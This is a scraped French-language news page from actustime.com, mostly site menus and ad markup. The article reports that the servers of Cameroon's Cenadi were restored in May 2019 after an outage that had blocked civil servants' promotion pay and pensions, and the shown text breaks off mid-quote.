                <div class="td-module-thumb"><a href="https://actustime.com/la-nuit-des-longs-dossiers-va-logiquement-se-transformer-en-nuit-des-longs-couteaux/" rel="bookmark" class="td-image-wrap" title="La « Nuit des longs dossiers » va logiquement se transformer en « Nuit des longs couteaux »."><img class="entry-thumb" src="[data-uri]"alt="" title="La « Nuit des longs dossiers » va logiquement se transformer en « Nuit des longs couteaux »." data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/01/La-nuit-des-longs-couteaux-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-nuit-des-longs-dossiers-va-logiquement-se-transformer-en-nuit-des-longs-couteaux/" rel="bookmark" title="La « Nuit des longs dossiers » va logiquement se transformer en « Nuit des longs couteaux ».">La « Nuit des longs dossiers » va logiquement se transformer&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/les-grassefields-ou-le-dynamisme-incarne/" rel="bookmark" class="td-image-wrap" title="Les Grassefields ou le dynamisme incarné"><img class="entry-thumb" src="[data-uri]"alt="" title="Les Grassefields ou le dynamisme incarné" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2023/01/Foo-Sokoudjou-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/les-grassefields-ou-le-dynamisme-incarne/" rel="bookmark" title="Les Grassefields ou le dynamisme incarné">Les Grassefields ou le dynamisme incarné</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_693dd3cc8d863" data-td_block_id="td_uid_16_693dd3cc8d863"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_693dd3cc8d863" data-td_block_id="td_uid_16_693dd3cc8d863"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-184"><a href="https://actustime.com/category/trucs-et-astuces/">Trucs &#038; Astuces</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_693dd3cc8ebb1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_693dd3cc8ebb1" ><script>var block_td_uid_17_693dd3cc8ebb1 = new tdBlock();
block_td_uid_17_693dd3cc8ebb1.id = "td_uid_17_693dd3cc8ebb1";
block_td_uid_17_693dd3cc8ebb1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_693dd3cc8ebb1_rand","tdc_css_class":"td_uid_17_693dd3cc8ebb1_rand","tdc_css_class_style":"td_uid_17_693dd3cc8ebb1_rand_style"}';
block_td_uid_17_693dd3cc8ebb1.td_column_number = "3";
block_td_uid_17_693dd3cc8ebb1.block_type = "td_block_mega_menu";
block_td_uid_17_693dd3cc8ebb1.post_count = "4";
block_td_uid_17_693dd3cc8ebb1.found_posts = "14";
block_td_uid_17_693dd3cc8ebb1.header_color = "";
block_td_uid_17_693dd3cc8ebb1.ajax_pagination_infinite_stop = "";
block_td_uid_17_693dd3cc8ebb1.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_17_693dd3cc8ebb1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_693dd3cc8ebb1" id="td_uid_18_693dd3cc8f007" data-td_block_id="td_uid_17_693dd3cc8ebb1" data-td_filter_value="" href="https://actustime.com/category/trucs-et-astuces/">Tous</a><a class="mega-menu-sub-cat-td_uid_17_693dd3cc8ebb1"  id="td_uid_19_693dd3cc8f03a" data-td_block_id="td_uid_17_693dd3cc8ebb1" data-td_filter_value="37" href="https://actustime.com/category/trucs-et-astuces/beaute/">Beauté</a><a class="mega-menu-sub-cat-td_uid_17_693dd3cc8ebb1"  id="td_uid_20_693dd3cc8f05f" data-td_block_id="td_uid_17_693dd3cc8ebb1" data-td_filter_value="38" href="https://actustime.com/category/trucs-et-astuces/cuisine/">Cuisine</a><a class="mega-menu-sub-cat-td_uid_17_693dd3cc8ebb1"  id="td_uid_21_693dd3cc8f081" data-td_block_id="td_uid_17_693dd3cc8ebb1" data-td_filter_value="39" href="https://actustime.com/category/trucs-et-astuces/sante/">Santé</a></div></div><div id=td_uid_17_693dd3cc8ebb1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/au-dela-du-complotisme-et-des-postures-victimaires-venus-de-milo-versus-venus-hottentote/" rel="bookmark" class="td-image-wrap" title="Au-delà du complotisme et des postures victimaires : Vénus de Milo versus Vénus Hottentote"><img class="entry-thumb" src="[data-uri]"alt="" title="Au-delà du complotisme et des postures victimaires : Vénus de Milo versus Vénus Hottentote" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/08/Photomontage-Manaouda-Malachie-et-Nourane-Foster-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/au-dela-du-complotisme-et-des-postures-victimaires-venus-de-milo-versus-venus-hottentote/" rel="bookmark" title="Au-delà du complotisme et des postures victimaires : Vénus de Milo versus Vénus Hottentote">Au-delà du complotisme et des postures victimaires : Vénus de Milo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/covid-19-faux-certificats-de-tests-negatifs-trafiques-dans-les-aeroports-etrangers/" rel="bookmark" class="td-image-wrap" title="Covid-19 : Faux certificats de tests négatifs trafiqués dans les aéroports étrangers"><img class="entry-thumb" src="[data-uri]"alt="" title="Covid-19 : Faux certificats de tests négatifs trafiqués dans les aéroports étrangers" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/11/tests-négatifs-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/covid-19-faux-certificats-de-tests-negatifs-trafiques-dans-les-aeroports-etrangers/" rel="bookmark" title="Covid-19 : Faux certificats de tests négatifs trafiqués dans les aéroports étrangers">Covid-19 : Faux certificats de tests négatifs trafiqués dans les aéroports&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/cancer-du-col-de-luterus-40-de-taux-de-prevalence-au-cameroun/" rel="bookmark" class="td-image-wrap" title="Cancer du col de l’utérus : 40% de taux de prévalence au Cameroun"><img class="entry-thumb" src="[data-uri]"alt="" title="Cancer du col de l’utérus : 40% de taux de prévalence au Cameroun" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/10/Concer-Col-de-lUtérus-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/cancer-du-col-de-luterus-40-de-taux-de-prevalence-au-cameroun/" rel="bookmark" title="Cancer du col de l’utérus : 40% de taux de prévalence au Cameroun">Cancer du col de l’utérus : 40% de taux de prévalence&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/chu-de-yaounde-le-supplice-des-malades-se-poursuit/" rel="bookmark" class="td-image-wrap" title="CHU de Yaoundé : le supplice des malades se poursuit"><img class="entry-thumb" src="[data-uri]"alt="" title="CHU de Yaoundé : le supplice des malades se poursuit" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/08/Au-Chu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/chu-de-yaounde-le-supplice-des-malades-se-poursuit/" rel="bookmark" title="CHU de Yaoundé : le supplice des malades se poursuit">CHU de Yaoundé : le supplice des malades se poursuit</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_693dd3cc8ebb1" data-td_block_id="td_uid_17_693dd3cc8ebb1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_693dd3cc8ebb1" data-td_block_id="td_uid_17_693dd3cc8ebb1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1999"><a href="https://actustime.com/category/la-grande-palabre/">La Grande Palabre</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_693dd3cc8fc66_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_693dd3cc8fc66" ><script>var block_td_uid_22_693dd3cc8fc66 = new tdBlock();
block_td_uid_22_693dd3cc8fc66.id = "td_uid_22_693dd3cc8fc66";
block_td_uid_22_693dd3cc8fc66.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3017","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_693dd3cc8fc66_rand","tdc_css_class":"td_uid_22_693dd3cc8fc66_rand","tdc_css_class_style":"td_uid_22_693dd3cc8fc66_rand_style"}';
block_td_uid_22_693dd3cc8fc66.td_column_number = "3";
block_td_uid_22_693dd3cc8fc66.block_type = "td_block_mega_menu";
block_td_uid_22_693dd3cc8fc66.post_count = "4";
block_td_uid_22_693dd3cc8fc66.found_posts = "7";
block_td_uid_22_693dd3cc8fc66.header_color = "";
block_td_uid_22_693dd3cc8fc66.ajax_pagination_infinite_stop = "";
block_td_uid_22_693dd3cc8fc66.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_22_693dd3cc8fc66);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_693dd3cc8fc66" id="td_uid_23_693dd3cc9016a" data-td_block_id="td_uid_22_693dd3cc8fc66" data-td_filter_value="" href="https://actustime.com/category/la-grande-palabre/">Tous</a><a class="mega-menu-sub-cat-td_uid_22_693dd3cc8fc66"  id="td_uid_24_693dd3cc9018a" data-td_block_id="td_uid_22_693dd3cc8fc66" data-td_filter_value="3021" href="https://actustime.com/category/la-grande-palabre/colloques/">Colloques</a><a class="mega-menu-sub-cat-td_uid_22_693dd3cc8fc66"  id="td_uid_25_693dd3cc901ae" data-td_block_id="td_uid_22_693dd3cc8fc66" data-td_filter_value="3018" href="https://actustime.com/category/la-grande-palabre/conferences-debats/">Conférences-débats</a><a class="mega-menu-sub-cat-td_uid_22_693dd3cc8fc66"  id="td_uid_26_693dd3cc901d0" data-td_block_id="td_uid_22_693dd3cc8fc66" data-td_filter_value="3019" href="https://actustime.com/category/la-grande-palabre/le-grand-oral/">Le Grand Oral</a><a class="mega-menu-sub-cat-td_uid_22_693dd3cc8fc66"  id="td_uid_27_693dd3cc901f0" data-td_block_id="td_uid_22_693dd3cc8fc66" data-td_filter_value="3022" href="https://actustime.com/category/la-grande-palabre/publications/">Publications</a><a class="mega-menu-sub-cat-td_uid_22_693dd3cc8fc66"  id="td_uid_28_693dd3cc90210" data-td_block_id="td_uid_22_693dd3cc8fc66" data-td_filter_value="3020" href="https://actustime.com/category/la-grande-palabre/seminaires/">Séminaires</a></div></div><div id=td_uid_22_693dd3cc8fc66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/la-grande-palabre-appel-a-la-solidarite-citoyenne-agissante/" rel="bookmark" class="td-image-wrap" title="La Grande Palabre: Appel à la solidarité citoyenne agissante"><img class="entry-thumb" src="[data-uri]"alt="" title="La Grande Palabre: Appel à la solidarité citoyenne agissante" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/07/Solidarité-La-Grande-Palabre_Appel-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-grande-palabre-appel-a-la-solidarite-citoyenne-agissante/" rel="bookmark" title="La Grande Palabre: Appel à la solidarité citoyenne agissante">La Grande Palabre: Appel à la solidarité citoyenne agissante</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/la-grande-palabre-la-discussion-sur-la-succession-presidentielle-au-cameroun-irrite-le-regime-de-yaounde/" rel="bookmark" class="td-image-wrap" title="La Grande Palabre : La discussion sur la succession présidentielle au Cameroun irrite le régime de Yaoundé"><img class="entry-thumb" src="[data-uri]"alt="" title="La Grande Palabre : La discussion sur la succession présidentielle au Cameroun irrite le régime de Yaoundé" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/07/La-Grande-Palabre-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/la-grande-palabre-la-discussion-sur-la-succession-presidentielle-au-cameroun-irrite-le-regime-de-yaounde/" rel="bookmark" title="La Grande Palabre : La discussion sur la succession présidentielle au Cameroun irrite le régime de Yaoundé">La Grande Palabre : La discussion sur la succession présidentielle au&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/rebelote-la-grande-palabre-a-nouveau-interdite/" rel="bookmark" class="td-image-wrap" title="Rebelote : La Grande Palabre à nouveau interdite"><img class="entry-thumb" src="[data-uri]"alt="" title="Rebelote : La Grande Palabre à nouveau interdite" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/07/Décision-dinterdiction-de-La-Grande-Palabre-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/rebelote-la-grande-palabre-a-nouveau-interdite/" rel="bookmark" title="Rebelote : La Grande Palabre à nouveau interdite">Rebelote : La Grande Palabre à nouveau interdite</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/societe-civile-et-engagement-politique-au-cameroun-enquetes-analyses-enjeux-et-perspectives/" rel="bookmark" class="td-image-wrap" title="Société civile et engagement politique au Cameroun. Enquêtes, analyses, enjeux et perspectives"><img class="entry-thumb" src="[data-uri]"alt="" title="Société civile et engagement politique au Cameroun. Enquêtes, analyses, enjeux et perspectives" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/02/1ère-et-4è-Société-civile-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://actustime.com/societe-civile-et-engagement-politique-au-cameroun-enquetes-analyses-enjeux-et-perspectives/" rel="bookmark" title="Société civile et engagement politique au Cameroun. Enquêtes, analyses, enjeux et perspectives">Société civile et engagement politique au Cameroun. Enquêtes, analyses, enjeux et&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_693dd3cc8fc66" data-td_block_id="td_uid_22_693dd3cc8fc66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_693dd3cc8fc66" data-td_block_id="td_uid_22_693dd3cc8fc66"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-186"><a href="https://actustime.com/category/offres/">Offres</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_29_693dd3cc90df7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="td_uid_29_693dd3cc90df7" ><script>var block_td_uid_29_693dd3cc90df7 = new tdBlock();
block_td_uid_29_693dd3cc90df7.id = "td_uid_29_693dd3cc90df7";
block_td_uid_29_693dd3cc90df7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_29_693dd3cc90df7_rand","tdc_css_class":"td_uid_29_693dd3cc90df7_rand","tdc_css_class_style":"td_uid_29_693dd3cc90df7_rand_style"}';
block_td_uid_29_693dd3cc90df7.td_column_number = "3";
block_td_uid_29_693dd3cc90df7.block_type = "td_block_mega_menu";
block_td_uid_29_693dd3cc90df7.post_count = "0";
block_td_uid_29_693dd3cc90df7.found_posts = "0";
block_td_uid_29_693dd3cc90df7.header_color = "";
block_td_uid_29_693dd3cc90df7.ajax_pagination_infinite_stop = "";
block_td_uid_29_693dd3cc90df7.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_29_693dd3cc90df7);
</script><div id=td_uid_29_693dd3cc90df7 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_693dd3cc90df7" data-td_block_id="td_uid_29_693dd3cc90df7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_29_693dd3cc90df7" data-td_block_id="td_uid_29_693dd3cc90df7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://actustime.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://actustime.com/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Actualité" class="entry-crumb" href="https://actustime.com/category/actualite/">Actualité</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cenadi : des solutions palliatives trouvées</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-652" class="post-652 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-societe" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://actustime.com/category/actualite/">Actualité</a></li><li class="entry-category"><a  href="https://actustime.com/category/actualite/societe/">Société</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cenadi : des solutions palliatives trouvées</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-06T10:59:06+00:00" >6 juin 2019</time></span>                    <div class="td-post-comments"><a href="https://actustime.com/cenadi-des-solutions-palliatives-trouvees/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-652">2176</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Factustime.com%2Fcenadi-des-solutions-palliatives-trouvees%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es&url=https%3A%2F%2Factustime.com%2Fcenadi-des-solutions-palliatives-trouvees%2F&via=Actustime">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://actustime.com/cenadi-des-solutions-palliatives-trouvees/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://actustime.com/cenadi-des-solutions-palliatives-trouvees/&amp;media=https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg&description=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es %0A%0A https://actustime.com/cenadi-des-solutions-palliatives-trouvees/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://actustime.com/cenadi-des-solutions-palliatives-trouvees/&title=Cenadi+%3A+des+solutions+palliatives+trouv%C3%A9es">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg" data-caption=""><img width="645" height="399" class="entry-thumb td-modal-image" src="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg" srcset="https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi.jpg 645w, https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi-300x186.jpg 300w, https://actustime.com/wp-content/uploads/2019/06/Louis-Paul-Motazé-Minfi-356x220.jpg 356w" sizes="(max-width: 645px) 100vw, 645px" alt="" title="Louis-Paul-Motazé-Minfi"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_30_693dd3cc9326e_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_30_693dd3cc9326e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_30_693dd3cc9326e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="5245171487"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><strong><em>Les
serveurs du Centre national de développement de l’informatique (Cenadi) sont à
nouveau fonctionnels depuis le 14 mai 2019. À l’observation, tout laisse penser
que des solutions trouvées sont provisoires, le niveau de sécurisation étant
encore fragile</em></strong></p>



<p>Martial Owounou., fonctionnaire et enseignant en service au ministère des Enseignements secondaires a choisi ce samedi 1<sup>er</sup> juin 2019, pour se présenter à la Banque internationale du <em><strong>Cameroun</strong></em> pour l&rsquo;épargne et le Crédit (Bicec), agence Le Parc, pour percevoir son salaire du mois de mai 2019. Son choix, affirme-t-il, est motivé par son souci d’éviter l’affluence, les bousculades et les longues heures d’attente devant les guichets que l’on observe les premiers jours, après l’annonce de la disponibilité des salaires dans les banques. Ce jour, la banque est presque vide. Environ 15 personnes occupent les deux rangs qui conduisent aux deux guichets ouverts où officient deux jeunes dames au sourire toujours accueillant. Martial s’aligne derrière une jeune dame arrivée un peu négligée quelques minutes avant lui. Au fur et à mesure que le rang avance, Martial ne cesse de soliloquer. On peut l’entendre se répéter plusieurs fois à lui-même&nbsp;:&nbsp;<em>«&nbsp;Je ne sais pas si mes avancements sont passés. Si ça passe, je vais me taper une bonne bière glacée&nbsp;»</em>. Perdu dans ses méditations et avançant comme un automate, il ne se rend même pas compte que son tour est arrivé. C’est quand la guichetière lance <em>«&nbsp;monsieur, avancez&nbsp;»</em> qu’il revient sur terre et se précipite à grandes enjambées vers le guichet. Avant de remplir son chèque, il demande à son interlocutrice de lui communiquer sa <em>«&nbsp;position&nbsp;»,</em> c’est-à-dire le montant que le ministère des Finances a viré dans son compte. Quelques secondes après, la jeune dame lui donne l’information&nbsp;: <em>«&nbsp;Monsieur, votre compte est crédité de la somme 1&nbsp;770&nbsp;000 FCFA&nbsp;»</em>. Martial n’en croit pas à ses oreilles. Il pousse soudain un cri de joie, bondit comme un cabri en déclarant <em>«&nbsp;Dieu est grand. Il écoute toujours nos prières&nbsp;»</em>.</p>



<p>Après avoir perçu son salaire, Martial Owounou devient prolixe. <em>«&nbsp;Après 10 ans sans avancement, j’avais réussi, en novembre 2018, à obtenir mes arrêtés d’avancement et de reclassement. Par la suite, j’ai introduit auprès des structures compétentes, ces arrêtés afin de bénéficier des effets financiers auxquels j’avais droit. Il m’avait été promis qu’en mars dernier, tout devait être près. Mais, le 6 mars, les serveurs du Cenadi étaient tombés en panne. Rien ne passait plus. Ce sont les salaires de janvier ou de février, me disait-on, qui étaient reconduits de mars à avril. Le 14 mai, un ami m’informe que les serveurs du Cenadi sont à nouveau fonctionnels. J’ai prié pour que mon dossier passe&nbsp;»</em>, déclare-t-il, joyeux.</p>



<p>Plusieurs
fonctionnaires et agents de l’État se trouvaient dans la situation de Owounou. Certains
ont bénéficié des effets financiers liés à leurs actes d’avancement et de reclassement.
D’autres, les néo-retraités ont perçu leur première pension retraite. D’autres
enfin doivent compléter leur dossier pour enfin bénéficier de leur pension. Zacharie
K., fonctionnaire à la retraite et ex-haut commis de l’État, est de ceux-là. <em>«&nbsp;J’avais
remis mon dossier à un cousin qui travaille aux Finances. Il m’avait dit que
